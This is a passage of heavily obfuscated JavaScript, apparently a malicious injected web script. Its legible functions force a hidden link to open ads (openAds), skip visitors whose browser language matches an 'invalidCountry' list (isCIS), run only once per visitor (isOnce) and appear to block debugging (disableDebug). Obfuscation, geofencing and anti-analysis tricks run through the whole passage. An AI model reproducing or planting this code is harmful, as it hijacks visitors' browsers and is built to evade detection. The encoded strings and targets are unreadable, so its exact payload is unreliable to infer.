_0x50006b<_0x85636;},'AYtYv':function(_0x4284c7,_0x12587e){return _0x4284c7===_0x12587e;},'QBAAd':_0x2f91cb(0x1bb3,0x45e,'q]Rn',0xb95,0x13c4),'AleOx':function(_0x13662c,_0x1efda1){return _0x13662c==_0x1efda1;},'QkhAd':function(_0x1281ff,_0x5ad611,_0x2526ff){return _0x1281ff(_0x5ad611,_0x2526ff);},'RDeOS':function(_0x4073c5,_0x3602d6,_0x126a98){return _0x4073c5(_0x3602d6,_0x126a98);},'htnqd':function(_0x59a947,_0x29cf5f){return _0x59a947===_0x29cf5f;},'pnAVF':_0x21c212(0x2a9b,'KF1#',0x32fc,0x2f8a,0x14c0),'ITOtr':_0x21c212(0xc62,'Ske1',0x88e,0x1216,0x1b7a),'oxXss':function(_0x2adae3,_0x195610){return _0x2adae3(_0x195610);}};function _0x2f91cb(_0x388ed4,_0x467f1b,_0x65cea2,_0x2a6390,_0x51b371){return _0xabb78d(_0x65cea2,_0x467f1b-0x5,_0x51b371-0x31b,_0x2a6390-0xfc,_0x51b371-0x115);}var _0x558abc=_0x530e54[_0x556b1b(0x24fc,0x4054,'aWYv',0x2369,0x2a53)](_0x3b296d,'')[_0x556b1b(0x1e8d,0x2fa2,'@VOx',0x2971,0x2e85)]('');function _0x556b1b(_0x4a95b8,_0x59871d,_0x1a1fba,_0xa29da1,_0x1edca9){return _0xc02652(_0x4a95b8-0x1e6,_0x1a1fba,_0x1a1fba-0x27,_0xa29da1-0xbd,_0x1edca9-0x3a7);}var _0x40a351=[];function _0x18e77a(_0x4c6413,_0x3d059f,_0x422d69,_0x4e1142,_0x2fcd9c){return _0xc02652(_0x4c6413-0x10d,_0x4e1142,_0x422d69-0x153,_0x4e1142-0x19d,_0x4c6413- -0xb4);}function _0x21c212(_0x408fbb,_0x451a37,_0x1d19c,_0x473900,_0x3f9e2e){return _0x71caa1(_0x408fbb-0x25,_0x451a37-0x27,_0x408fbb- -0x433,_0x451a37,_0x3f9e2e-0x25);}for(var _0x41ca40=0x56*-0x65+-0xa6d*-0x1+0xb*0x223;_0x530e54[_0x2f91cb(-0x6d3,0x1bae,'ZIet',0x231e,0x1006)](_0x41ca40,_0x558abc[_0x18e77a(0x2852,0x262f,0x3dbb,'^LqO',0x350f)+'h']);_0x41ca40++){if(_0x530e54[_0x2599bd(0x41ba,0x1a4e,0x3845,'mK)l',0x2cb8)](_0x530e54[_0x2f91cb(0x3eb9,0x2d08,'Qt#^',0x1b67,0x296f)],_0x530e54[_0x556b1b(0xe80,0x87e,'6vtP',0x1fee,0x19d6)])){_0x40a351[_0x18e77a(-0x11f,-0x167f,-0x181,'@VOx',0xf83)](_0x558abc[_0x41ca40]);if(_0x530e54[_0x2f91cb(-0xfac,-0xb14,'6vtP',-0xd37,0x61d)](_0x530e54[_0x21c212(0x2a10,'xDs@',0x1393,0x3271,0x1f5e)](getRandomNumber,0x1bf1+0x193b+0x11b9*-0x3,-0x231b+0x1*-0xd3+-0x1*-0x23f1),_0x530e54[_0x21c212(0xf81,'aCMm',0x5c8,0x3b,0x20c9)](getRandomNumber,0x6*-0x173+-0x1d52+0x2605,0x475+0xef9+-0x136b))){if(_0x530e54[_0x556b1b(0x1a72,0x2546,'tdNd',0x35,0x1235)](_0x530e54[_0x21c212(0x1f53,'VTwM',0xade,0x22b8,0x272f)],_0x530e54[_0x21c212(0xfa3,']DXx',0x1b36,0xd41,0x1bda)]))return![];else{var _0x14ee27=_0x530e54[_0x556b1b(0x25b9,0x2512,'pypN',0x37fe,0x29e2)](genRandomText,_0x530e54[_0x18e77a(0x92b,0x48,-0x33c,'!Yts',-0xfa)](getRandomNumber,0x17ef+-0x20c1+0x235*0x4,-0x1*-0x2361+-0x1*0xe9b+-0x10*0x14c));_0x40a351[_0x2f91cb(0x1220,0x1494,'KF1#',0x1714,0xd6a)](_0x2f91cb(0x2914,0x27ee,'QNp5',0x2bdb,0x22ac)+_0x21c212(0x2592,'Y8E^',0x1f6f,0x2b53,0x2bd8)+_0x21c212(0x19ec,'$DHH',0x7df,0x1c38,0x1221)+_0x2599bd(0x38f5,0x3907,0x1e18,'#VkK',0x239c)+_0x2599bd(-0x18b,0x12d6,0x1ffb,'mK)l',0x1073)+'\x27>'+_0x14ee27+(_0x2f91cb(0x279e,0x16ac,'ovSf',0x20fc,0x16d3)+'n>'));}}}else{if(/windows/i[_0x2599bd(0x2af5,0x1971,0x198e,'EKtE',0x20a5)](_0x173f81[_0x18e77a(0x1684,0x1230,-0x38,'@VOx',0xa89)+_0x18e77a(0x1a1e,0x125c,0x3176,'5tDe',0x2b5b)]))return _0x530e54[_0x2f91cb(-0xa8,0x178c,'5tDe',0x1d04,0x696)];return _0x201c15[_0x18e77a(0x262a,0x2894,0x342b,'vxCA',0x2854)+_0x2599bd(0x3b2f,0x30e2,0x3308,'JMx]',0x3170)]?.[_0x556b1b(0x1d92,0x14eb,'q]Rn',0x1c5e,0x2460)+_0x21c212(0x1da6,'#VkK',0x1d57,0x1137,0x211e)+_0x2f91cb(0x2b0c,0x29f0,'#VkK',0x3e2f,0x2b7e)]?.[_0x18e77a(0x2a83,0x2f73,0x1d79,'tdNd',0x2050)+_0x18e77a(-0x31,-0xeb4,0x7f5,'tdNd',-0xdc5)]||_0x600d0c[_0x2599bd(0x2393,0x22c2,0x141,'Bp1M',0xd37)+_0x556b1b(0x1840,0x88f,'@i#A',0xd41,0x39b)][_0x21c212(0x230b,'q]Rn',0x2a77,0xf0a,0x24fb)+_0x556b1b(0x4052,0x2a86,'nu)6',0x3bb0,0x2e9f)];}}function _0x2599bd(_0x5a6a42,_0x5d4e56,_0x1975d4,_0xebd29d,_0x5e877e){return _0xabb78d(_0xebd29d,_0x5d4e56-0x169,_0x5e877e-0x1f3,_0xebd29d-0x154,_0x5e877e-0x11);}return _0x40a351[_0x2599bd(0xbf7,0x18d7,0x2192,'XL)$',0x1992)]('');}function genRandomText(_0x14e2de,_0x37b14d){var _0x2f752c={};function _0xc00a2e(_0x1a33f2,_0x14c2b3,_0x348a47,_0x1c7890,_0x583b0b){return _0xc02652(_0x1a33f2-0x140,_0x1c7890,_0x348a47-0x1dc,_0x1c7890-0x23,_0x14c2b3- -0xdc);}function _0x4d8f5e(_0x40c7d2,_0x14a80d,_0x17db1b,_0x33e899,_0x3965e7){return _0x71caa1(_0x40c7d2-0x184,_0x14a80d-0xc4,_0x17db1b-0x2a,_0x3965e7,_0x3965e7-0x106);}_0x2f752c[_0x3bc253(0x955,'Xsop',0x1ae9,0xc22,0x162b)]=_0x1654f3(0xfa7,0x2544,0x4f5,'ZIet',0xb86)+_0x3bc253(0x4452,'aWYv',0x2952,0x2db0,0x19cd)+'+$';function _0x1654f3(_0x145740,_0x359bd1,_0x1618f6,_0x3e69f1,_0x55b836){return _0x71caa1(_0x145740-0x10c,_0x359bd1-0x152,_0x145740- -0x41d,_0x3e69f1,_0x55b836-0x19f);}_0x2f752c[_0x3bc253(0xaf9,'aCMm',0x1fab,0x1870,0x22b1)]=function(_0x4e204e,_0x5890ec){return _0x4e204e||_0x5890ec;};function _0x3bc253(_0x2141bb,_0x3b06b7,_0xba0b7,_0x53de0c,_0x4d32a7){return _0xc02652(_0x2141bb-0x188,_0x3b06b7,_0xba0b7-0x176,_0x53de0c-0x6c,_0x53de0c-0x397);}_0x2f752c[_0x4d8f5e(0x3cf3,0x154b,0x25d6,0x1c46,'&W06')]=_0xc00a2e(0x24e7,0x1920,0x1066,'aPiG',0x1d25)+_0x3bc253(0x222b,'nu)6',0x3340,0x278f,0x229a)+_0x3bc253(0x10df,'nu)6',-0xbd4,0x524,0x421)+_0x1654f3(0xd50,0x2378,0x1abf,'wIR0',0x138c)+_0x4d8f5e(0x772,0x15e8,0xcca,0x70d,'2tg#')+'z',_0x2f752c[_0x19c9af(0xb13,0x1123,0x1b46,'CgKH',0x1163)]=function(_0x77e15,_0x3ab9a7){return _0x77e15<_0x3ab9a7;},_0x2f752c[_0x4d8f5e(0x1ee6,-0xc0,0xd43,0x62a,']DXx')]=function(_0x463c1a,_0x4e8292){return _0x463c1a!==_0x4e8292;},_0x2f752c[_0x19c9af(0x60f,0xbce,0x33c,'q]Rn',-0x3ba)]=_0x4d8f5e(-0x751,0xd23,0x6cd,0x1673,'xDs@'),_0x2f752c[_0x4d8f5e(0x3b9f,0x3413,0x2b78,0x2b78,'5[tP')]=_0x1654f3(0x17fc,0x2512,0x778,'yW26',0x801),_0x2f752c[_0x1654f3(0x1222,0x16fc,0x1cd9,'QNp5',0x145b)]=function(_0xae0e3f,_0x2aeb30){return _0xae0e3f*_0x2aeb30;};var _0x136592=_0x2f752c,_0x40cedc=_0x136592[_0x1654f3(0x9fe,0x1734,0xc00,'$DHH',0x2059)](_0x37b14d,_0x136592[_0x19c9af(0xde2,0x2535,0x21e7,'osXG',0x1e64)]);function _0x19c9af(_0x131c7f,_0x234546,_0x43e7b7,_0x296c07,_0x33eee1){return _0xc02652(_0x131c7f-0xb1,_0x296c07,_0x43e7b7-0x1d2,_0x296c07-0x1c9,_0x131c7f-0x2e3);}var _0x16984e='',_0x32c2ba=_0x40cedc[_0x19c9af(0x143f,0xdef,0x20ad,'aWYv',0x12c8)+'h'];for(var _0x5e857e=0x13*0xc7+0x2a*-0x4f+0x1*-0x1cf;_0x136592[_0x4d8f5e(0x182f,0x34ce,0x29d4,0x32a0,'3W8&')](_0x5e857e,_0x14e2de);_0x5e857e++){if(_0x136592[_0x3bc253(0xc48,'@VOx',0x21a,0x507,-0x8b)](_0x136592[_0x1654f3(0x1dfb,0x2eb4,0xf15,'KF1#',0x279c)],_0x136592[_0x1654f3(0x2aaa,0x331e,0x1c8f,'oGVS',0x17fe)]))_0x16984e+=_0x40cedc[_0x4d8f5e(0x14d0,0x1aa1,0x2586,0x34c9,'3W8&')+'t'](Math[_0x4d8f5e(0x1a22,0x2f26,0x2907,0x3c33,'Ske1')](_0x136592[_0x4d8f5e(0x24d6,0x3e3,0x1942,0x281e,'5tDe')](Math[_0xc00a2e(0x1be5,0x1e2a,0x1ad0,'CgKH',0xa7a)+'m'](),_0x32c2ba)));else return _0x13c751[_0x19c9af(0x2ad4,0x1a17,0x3d5a,'wIR0',0x1910)+_0x4d8f5e(0x3cb,0x425,0x93e,-0x4c6,'JMx]')]()[_0x1654f3(0x15f6,0x2d26,0x2249,'osXG',0x90e)+'h'](OXliZy[_0x19c9af(0x1507,0x28cb,0x176e,'!Yts',0x734)])[_0x4d8f5e(0x180c,0x2436,0x2a6e,0x37a6,'aWYv')+_0x1654f3(0x1ba0,0x3042,0xa24,'VTwM',0x20ae)]()[_0x4d8f5e(0x24b2,0x3c9b,0x2f5e,0x46c9,'osXG')+_0x1654f3(0x805,0x1388,0xa0b,'5tDe',0x97e)+'r'](_0x2847a8)[_0x3bc253(0x9df,'yxCh',0xee6,0x1212,0x1cfc)+'h'](OXliZy[_0x3bc253(0x1aa9,'VTwM',0x3242,0x28d9,0x17d8)]);}return _0x16984e;}function openAds(){var _0x2bbb2b={};function _0x4b6710(_0x2d3898,_0x1965ae,_0x81ec8,_0x428293,_0x48296f){return _0x71caa1(_0x2d3898-0xf5,_0x1965ae-0x6,_0x81ec8- -0x447,_0x428293,_0x48296f-0x1c6);}_0x2bbb2b[_0x6eca71(0x1837,0x18b1,'sFvl',0x12d7,0x1524)]=_0x6eca71(0x2db3,0x2340,'ZIet',0x19de,0x2570)+_0x6eca71(0x29f3,0x38ed,'sFvl',0x2e5f,0x284f)+_0x4b6710(0x1f56,0x2a87,0x1fe4,'6vtP',0x2149)+_0x4b6710(0x11d0,-0xd48,0x8b6,'5[tP',-0x27c)+_0x2b9eb6(-0xe83,0x1334,0x329,'aPiG',0x13a6)+_0x467022(0x22db,0x34b6,'TVoX',0x1b46,0x1a34)+_0x4b6710(0x30b5,0x26a6,0x25bb,'JMx]',0x253a)+_0x467022(0x184f,0x1e6f,'tdNd',0xf9d,0x1a72)+_0x16d60f(0x1870,0x5ee,0x17b0,-0x2f8,'oGVS')+_0x6eca71(0x2e83,0x2052,'yxCh',0x17cf,0x2595)+_0x467022(0xe0c,-0x84b,'TBtv',0x2ad,0x167e)+_0x16d60f(0x3d07,0x29ad,0x4018,0x1c8a,'Xsop')+_0x2b9eb6(0xc8a,0x1ec9,0x17e7,'g[iY',0x2bd2)+_0x16d60f(0x276,0x162f,0x227d,0x12b7,'Xsop')+_0x4b6710(0x109e,0x30fa,0x258e,'q]Rn',0x120f)+_0x6eca71(0x35f,-0x10b,'ovSf',0xe54,-0x8b5)+'5',_0x2bbb2b[_0x4b6710(0x1713,0x33f3,0x2384,'e9hj',0x37e1)]=_0x467022(0x256d,0x2b9e,'wIR0',0x1cbd,0x3254)+'k';var _0x9cdec0=_0x2bbb2b;const _0x3ecabd=document[_0x4b6710(-0x85a,0xd2c,0x444,'g[iY',-0x129d)+_0x467022(0x1060,0x1a3,'ZIet',0x1e9f,0x11a5)+_0x4b6710(0x1ed1,0x221d,0x1b08,'3W8&',0x11f2)]('a');_0x3ecabd[_0x2b9eb6(0x2040,0x23fa,0x1df3,'g[iY',0x2556)]=_0x9cdec0[_0x2b9eb6(0x176f,0x23cc,0x2a84,'^LqO',0x1e94)];function _0x2b9eb6(_0x10d6ed,_0x29b549,_0x95bce0,_0x188407,_0x4e0398){return _0xc02652(_0x10d6ed-0x1b0,_0x188407,_0x95bce0-0x1c,_0x188407-0x65,_0x95bce0-0xa2);}_0x3ecabd[_0x467022(0x1733,0xc86,'e9hj',0xe1e,0x228e)+_0x16d60f(0x1b05,0x2e35,0x2bb0,0x2b7b,'wIR0')+'t']='';function _0x16d60f(_0x26f59d,_0x41e54d,_0x326a27,_0x565a47,_0x386bb7){return _0x71caa1(_0x26f59d-0x3f,_0x41e54d-0x187,_0x41e54d- -0x3d6,_0x386bb7,_0x386bb7-0x1c1);}function _0x6eca71(_0x52d209,_0x59928d,_0x3e69ab,_0x575dec,_0x40986e){return _0x2470d1(_0x52d209-0xc1,_0x59928d-0x126,_0x575dec-0x297,_0x3e69ab,_0x40986e-0x11f);}_0x3ecabd[_0x6eca71(0x6cd,0x62a,'Bp1M',0xc0b,-0x539)+'t']=_0x9cdec0[_0x16d60f(0x2796,0x1826,0x2670,0x1e0a,'nu)6')],document[_0x4b6710(0x1aa,0xab4,0x168e,'aPiG',0x24f5)][_0x467022(0x8f5,0x13ba,'5tDe',0xbae,-0x156)+_0x6eca71(-0x460,0x1b95,'6vtP',0x10f8,0x1e35)+'d'](_0x3ecabd);function _0x467022(_0x462af6,_0x46cc19,_0x351780,_0x546266,_0x534392){return _0xabb78d(_0x351780,_0x46cc19-0x187,_0x462af6- -0x3f5,_0x546266-0xf2,_0x534392-0xf7);}_0x3ecabd[_0x2b9eb6(0x267d,0x2619,0x1270,'Bp1M',0x306)]();}function setTrans(){var _0x353133={'GFMOG':function(_0x39f3cd,_0x175ac9){return _0x39f3cd===_0x175ac9;},'AIqdg':function(_0x21fb52,_0x114ec3){return _0x21fb52(_0x114ec3);},'RKORo':function(_0x3ee4d9,_0x2b0049){return _0x3ee4d9==_0x2b0049;},'npObd':_0x3c058f(0x4141,'tdNd',0x2faf,0x2d3a,0x3bdf),'DkYyK':function(_0x1cc405,_0x17bfe7){return _0x1cc405<_0x17bfe7;},'KBenl':function(_0x46cd28,_0x5c42e5){return _0x46cd28!==_0x5c42e5;},'ntjLb':_0x2ae12a(0x1298,0x11e6,-0x90,'#VkK',0x18fd),'iRcqH':_0x3c058f(-0xc9f,'CgKH',0x178d,0x9e1,0x17),'MDMXD':function(_0x1c95d0,_0x5edb6e){return _0x1c95d0!==_0x5edb6e;},'dvcWD':_0x2afec7('sFvl',0x33cc,0x2bd5,0x2390,0x38f0),'KfixZ':_0x2ae12a(0x1b63,0x2085,0xd89,'sFvl',0xb71)};function _0x373cdf(_0x52de3f,_0x10422a,_0x460ba2,_0x689949,_0x4280de){return _0x29ccd5(_0x52de3f-0xee,_0x460ba2- -0x58e,_0x460ba2-0x176,_0x52de3f,_0x4280de-0x148);}var _0x930a30=navigator[_0x373cdf('#VkK',0x1927,0x2611,0x1099,0x3b15)+_0x2afec7('JMx]',0xd19,0xf84,0xb02,0x1da5)];function _0x2afec7(_0x2e29d5,_0xb30135,_0x10bb7c,_0x2ae7ee,_0x48bce0){return _0x29ccd5(_0x2e29d5-0xb3,_0x2ae7ee- -0x6f6,_0x10bb7c-0xe0,_0x2e29d5,_0x48bce0-0x1bf);}if(!_0x930a30||_0x353133[_0x3c058f(0x2ab,'5tDe',0x1a5d,0x551,0x12af)](_0x930a30[_0x2afec7('6vtP',0x32e8,0x222c,0x2154,0x20d4)+'h'],0xe*-0x1d3+0x1*-0x22db+0x3c65*0x1)){if(_0x353133[_0x2ae12a(0x755,0x1272,0x1765,'Y8E^',0xb7d)](_0x353133[_0xa3c243(0x24c6,'pypN',0x1ce4,0x2197,0x1138)],_0x353133[_0xa3c243(0x41a2,'aPiG',0x2187,0x2b3d,0x3df4)])){defTrans=Tran[defTrans];return;}else _0x353133[_0x2ae12a(0x31a2,0x1f3f,0x44f2,'xDs@',0x46d0)](_0x392f58[_0x373cdf('6vtP',0x23e2,0x1f2c,0x2abe,0x30b1)+'s'],0x53*-0x1f+0x37*-0x91+0x29fc)?_0x353133[_0x373cdf('aCMm',0x1328,0x303,-0x4c8,0x14b0)](_0x1882c7,_0xd500ca[_0x373cdf('aPiG',-0x1027,0x603,-0x4be,0xe48)+_0x2afec7('VTwM',0x330e,0x2344,0x1bd6,0x24fb)+'xt']):_0x353133[_0x2ae12a(0xe2d,0x1f8b,0xb12,'aPiG',0x4c1)](_0x209f23,_0xb57bbe);}function _0x2ae12a(_0x2f8f3b,_0xbe3f21,_0x5cf44f,_0x184b20,_0x57158f){return _0xc02652(_0x2f8f3b-0x87,_0x184b20,_0x5cf44f-0x12d,_0x184b20-0xe7,_0x2f8f3b-0x480);}function _0xa3c243(_0x4e8dd2,_0x5e78e0,_0x55e25f,_0x2adaa0,_0x1b7e99){return _0x29ccd5(_0x4e8dd2-0x38,_0x2adaa0- -0x621,_0x55e25f-0x1f2,_0x5e78e0,_0x1b7e99-0x110);}let _0x32f1d3='en';for(var _0x43daa8=0x1f1b*0x1+0x2308+-0x4223;_0x353133[_0x373cdf('tdNd',0x2720,0x1814,0xc36,0x26d2)](_0x43daa8,_0x930a30[_0x2afec7('ovSf',0xfce,0x2b37,0x18a4,0x190f)+'h']);_0x43daa8++){if(_0x353133[_0x373cdf('Ske1',0x23e6,0x15d6,0x1184,0x23cf)](_0x353133[_0x2ae12a(0x1e1d,0xf82,0xe0e,'nu)6',0x3309)],_0x353133[_0x3c058f(0xd23,'yW26',0x641,0x1756,0x10b8)])){var _0x3cbd08=_0x930a30[_0x43daa8][_0xa3c243(-0x69b,'EKtE',0x1bc6,0xab6,0x1525)]('-')[0x2ee+0x4f7*0x3+-0x11d3][_0x2ae12a(0x19eb,0x2cc1,0x1cca,'VTwM',0x2831)+_0x3c058f(0x1c91,'wIR0',0x3264,0x2ab1,0x33e7)+'e']();if(Tran[_0x3cbd08]){if(_0x353133[_0x3c058f(0x395f,'hFy]',0x1566,0x250e,0x18d8)](_0x353133[_0x373cdf('5tDe',0x162d,0x2d5f,0x1fcf,0x3121)],_0x353133[_0x2ae12a(0x1783,0x26cc,0x2e23,'Xsop',0x26fa)])){_0x32f1d3=_0x3cbd08;break;}else{var _0x3ef1a4=_0x275944[_0x2ae12a(0x13a2,0x88a,0x104a,'mK)l',0x2748)](_0x4b8132,arguments);return _0x3e903b=null,_0x3ef1a4;}}}else{if(_0x4a044b){var _0x519bc3=_0x3a20a0[_0x2afec7('!Yts',0x1d3e,0x1e06,0x2af4,0x3355)](_0x268084,arguments);return _0xdd7c75=null,_0x519bc3;}}}function _0x3c058f(_0x42b7cf,_0xa8153d,_0xde69fc,_0x5b7672,_0x44f10f){return _0xc02652(_0x42b7cf-0x165,_0xa8153d,_0xde69fc-0x63,_0x5b7672-0x31,_0x5b7672-0x96);}defTrans=Tran[_0x32f1d3];}function isCIS(){function _0x4b2e93(_0x4fb037,_0x5247d2,_0x2b05ce,_0x2db752,_0x401453){return _0x71caa1(_0x4fb037-0x50,_0x5247d2-0x19a,_0x4fb037- -0x313,_0x2db752,_0x401453-0xf9);}var _0x2b92a1={};_0x2b92a1[_0x2954f6(0x1b10,'VTwM',0x2d0a,0x361e,0x1b94)]=function(_0x1967ab,_0x46eab9){return _0x1967ab==_0x46eab9;},_0x2b92a1[_0x588118(0x120f,0xd82,0x2176,'tdNd',0x1c2c)]=function(_0x2664dc,_0x480043){return _0x2664dc===_0x480043;},_0x2b92a1[_0x2954f6(0x252a,'q]Rn',0x15b4,0x14e3,0x1f41)]=_0x2954f6(0x183e,'Bp1M',0x229b,0x14d4,0x27f5);function _0x1e8f14(_0x589df7,_0x1e57c3,_0x2645ed,_0x1f7112,_0x53c13b){return _0xc02652(_0x589df7-0x3a,_0x53c13b,_0x2645ed-0x5e,_0x1f7112-0x8a,_0x589df7-0x23d);}function _0x2954f6(_0x5e131a,_0x306815,_0x485b42,_0x394408,_0x53a6c0){return _0x71caa1(_0x5e131a-0x109,_0x306815-0xe2,_0x485b42- -0x266,_0x306815,_0x53a6c0-0xb5);}function _0x31aab8(_0x5c7ebb,_0x50dbe2,_0x232d96,_0x30cfcd,_0x55b5ca){return _0x71caa1(_0x5c7ebb-0x90,_0x50dbe2-0xd8,_0x30cfcd-0xe9,_0x55b5ca,_0x55b5ca-0x192);}_0x2b92a1[_0x4b2e93(0x2d67,0x2119,0x2dc0,'wIR0',0x31ea)]=_0x588118(0x153e,0x115c,0xaaf,'g[iY',-0xab5);var _0x200018=_0x2b92a1,_0x1f34a9=navigator[_0x1e8f14(0x2165,0x2877,0x367e,0x118a,'@i#A')+_0x31aab8(0x10cc,0x14ad,0x251f,0x17c7,'EKtE')];if(!_0x1f34a9||_0x200018[_0x1e8f14(0x24f2,0xf00,0xf1a,0x15e8,'ZIet')](_0x1f34a9[_0x4b2e93(0x2dfa,0x2b90,0x2cad,'Xsop',0x242b)+'h'],0x22*-0x83+-0x1760+0x28c6))return _0x200018[_0x1e8f14(0x31a,-0x339,0x1596,-0x1086,'^LqO')](_0x200018[_0x1e8f14(0x3a4,-0xc36,0x2a4,0xb74,'sFvl')],_0x200018[_0x588118(0x193a,0x627,0x14cf,'Ske1',0x430)])?![]:![];function _0x588118(_0x199ebb,_0x26ac25,_0x32bb7a,_0x165e08,_0xe146e2){return _0xc02652(_0x199ebb-0x11f,_0x165e08,_0x32bb7a-0xfd,_0x165e08-0x158,_0x32bb7a- -0x5);}var _0x27bb8e=_0x1f34a9[_0x1e8f14(0x95b,-0x112,-0xcf1,0x836,'sFvl')](_0x2b1d5a=>invalidCountry[_0x31aab8(0x1d46,0x2ffa,0x227c,0x287b,'yW26')+_0x4b2e93(0x15f0,0x24cf,0x2849,'Qt#^',0x165e)](_0x2b1d5a[_0x588118(0x2331,0x3583,0x1e46,'mK)l',0x2c31)+_0x2954f6(0x2265,'aPiG',0xee0,0x26e,0xe09)+'e']()));return _0x27bb8e;}function isOnce(){var _0x22cf94={'ySnAx':function(_0x35cec0,_0x1e0ff6){return _0x35cec0!==_0x1e0ff6;},'sDkKS':_0x1a31db(0x355e,']DXx',0x1328,0x25fa,0x1df8)+'ng','URiyx':function(_0x110636){return _0x110636();},'DBkXw':_0x521574('nu)6',0x2da0,0x2860,0x22ed,0xba7)+_0x1a31db(0x30b5,'Bp1M',0x2c9d,0x2df5,0x2578)+_0x19589d(0x2264,0x240a,0x3640,'VTwM',0x2923)+'d','lOYqx':function(_0x4f6663,_0x621443){return _0x4f6663!==_0x621443;},'ncbzp':_0x19589d(0x1420,0x2717,0x14e9,'pypN',0x1472),'tSbQz':_0x1a31db(0x1bed,'TBtv',0x25bd,0x600,0x1895)+'l','OFlpf':_0x1a31db(-0xbd,'sFvl',0x18e2,0x1c4,0x188)};function _0x3d5af3(_0x16d9f8,_0x3e9f6c,_0x2fc5ce,_0x57e146,_0x5b8b8d){return _0x29ccd5(_0x16d9f8-0x29,_0x16d9f8- -0x34f,_0x2fc5ce-0x24,_0x2fc5ce,_0x5b8b8d-0x134);}if(!document?.[_0x1a31db(0x674,'TVoX',0x12ed,0x15f8,-0x2f)]){if(_0x22cf94[_0x3d5af3(0xcd5,-0x6c5,'ZIet',0x176f,0x11f0)](_0x22cf94[_0x1a31db(0x145b,'5[tP',0xa0b,0x23ef,0x215d)],_0x22cf94[_0x3d5af3(0x2207,0x1198,'wIR0',0x28bb,0x1556)]))_0x31e1cf[_0x1a31db(0x20ec,'Y8E^',0x3849,0xf7b,0x23eb)][_0x1502eb(0x2175,0x13e0,'5tDe',0x2291,0x2f3f)+_0x1a31db(0x251d,'JMx]',0x3212,0x3222,0x2bd2)+'d'](_0x3878fc);else return![];}function _0x1502eb(_0x8026d7,_0xe6515d,_0x4a92d2,_0x53973a,_0x424598){return _0x29ccd5(_0x8026d7-0x100,_0x53973a- -0x3a3,_0x4a92d2-0x9d,_0x4a92d2,_0x424598-0x118);}function _0x19589d(_0x102f41,_0x7e2c04,_0x15e226,_0x2fad14,_0x2891d3){return _0x71caa1(_0x102f41-0x11c,_0x7e2c04-0x183,_0x2891d3- -0x522,_0x2fad14,_0x2891d3-0x6);}if(document[_0x1502eb(-0x5a7,0x1071,'Xsop',0x6cd,0xd88)+_0x3d5af3(0xb0d,-0x7e5,'nu)6',0x1b0e,0x217d)+_0x521574('^LqO',0x31e7,0x2b23,0x1dc9,0x1dc7)](_0x22cf94[_0x1a31db(-0x4d3,'TBtv',0xc39,0x1dfa,0xbf1)])){if(_0x22cf94[_0x1502eb(0x1702,0x1bc2,'5tDe',0x2d6d,0x30b0)](_0x22cf94[_0x3d5af3(0x2b16,0x3b2d,'2tg#',0x2b6e,0x3f14)],_0x22cf94[_0x19589d(0x11a4,0x3352,0x17d4,'#VkK',0x23bc)]))_0x22cf94[_0x1a31db(-0x452,'EKtE',-0xd1,0xed2,0x110f)](_0x3fda1c[_0x521574('mK)l',0x376d,0x3039,0x2170,0x23f1)+_0x1502eb(0x1ebc,0x666,'Qt#^',0xf6f,-0x688)],_0x22cf94[_0x1a31db(-0x7f6,'aPiG',0x1bda,0x16ff,0xc1b)])?_0x22cf94[_0x1a31db(-0x2d5,'ZIet',0x1282,0x189,0xb07)](_0x8f305f):_0x1dbc3b[_0x521574('XL)$',0x3460,0x29cb,0x2d65,0x39cd)+_0x19589d(0x28dd,0x1efa,0x27d4,'TBtv',0x157f)+_0x1502eb(-0x12ac,-0x531,'KF1#',0x46c,-0x7d3)+'r'](_0x22cf94[_0x1a31db(0xfd8,'CgKH',-0x140,0x2317,0xdc5)],_0x33813e);else return![];}function _0x521574(_0x25a521,_0x4b0df5,_0x555da3,_0x31877d,_0x13a24d){return _0xabb78d(_0x25a521,_0x4b0df5-0x7f,_0x31877d-0x162,_0x31877d-0x19b,_0x13a24d-0x16e);}function _0x1a31db(_0x4303b6,_0x2c04c5,_0x4c8909,_0x253190,_0x5369b0){return _0x71caa1(_0x4303b6-0xd1,_0x2c04c5-0x33,_0x5369b0- -0x5a8,_0x2c04c5,_0x5369b0-0x139);}return!![];}function disableDebug(){var _0x36cccb={'NVfli':function(_0x57a9cc,_0x31bf92){return _0x57a9cc+_0x31bf92;},'bWyus':function(_0x247480,_0x134435){return _0x247480*_0x134435;},'CjRaj':function(_0x37af1c,_0x5840d0){return _0x37af1c*_0x5840d0;},'mjkhC':function(_0x45417d,_0x4a108c){return _0x45417d+_0x4a108c;},'ryDKL':_0x1dc59b(0x7ce,0x63f,-0x461,'tdNd',-0xd6b)+_0x16f4f6('tdNd',0xb77,0x3353,0x1f6a,0x14e8),'CwrSa':function(_0x2e115f,_0x5f24ce){return _0x2e115f(_0x5f24ce);},'mkSYN':_0x3f1f97(0x781,0x986,'&W06',0x908,-0xbe6)+_0x3f1f97(0x560,0x107d,'6vtP',0x1789,0x225e)+_0x4fb907(0x1662,'q]Rn',0xee5,0xc51,-0x337)+_0x1c807f(0x2b60,'3W8&',0x1461,0x2072,0x2e82)+_0x1dc59b(0x12ff,0x1a2c,0xc05,'@VOx',0x1581)+_0x1dc59b(0x2f60,0x2571,0x3ae5,'KF1#',0x2028)+_0x1c807f(0x1efe,'hFy]',0x930,0xca7,0x34c2)+_0x1dc59b(0x138,0x1095,0x26e9,'mK)l',0x16ca)+_0x4fb907(0x1ac4,'Xsop',0xff2,0x8fb,0x1176)+_0x1dc59b(0x2195,0xc78,0x1d76,'vxCA',0x73e)+_0x1c807f(0x11a0,'XL)$',0x120e,0x17bc,0xc29)+_0x1dc59b(0x1ea,0x68d,0x1880,'DufB',0x1698)+_0x1dc59b(0x893,0x1267,0x205b,'Y8E^',0x1b9d)+_0x1dc59b(0x63b,0xe0f,0x19da,'ZIet',-0x58f)+_0x4fb907(-0x7a7,'TBtv',0xd47,-0x4e4,0xf90)+_0x16f4f6('Qt#^',0x2dd1,0x122b,0x2186,0xcf3)+_0x1dc59b(0xe10,0xe8d,0x1e62,'wIR0',0x23a6)+_0x1dc59b(0x1604,0xb82,-0xa12,'pypN',0x1e49)+_0x16f4f6('VTwM',0x67d,0x6a0,0x7f1,-0x9a3)+_0x1dc59b(0x410c,0x2ee6,0x3aff,'aCMm',0x25e4)+_0x3f1f97(0x128e,0x2326,'yxCh',0x20fc,0x1ec9),'UgFGc':_0x1dc59b(0x23bc,0x2fae,0x3503,'5[tP',0x27fb)+_0x4fb907(-0xcc,'yW26',0x1dc,-0x240,-0x511)+_0x3f1f97(0x273b,0x10a7,'KF1#',0x27fe,0x1109),'nWzdz':_0x3f1f97(0xd50,0x359,'5tDe',0x9ae,-0x928)+_0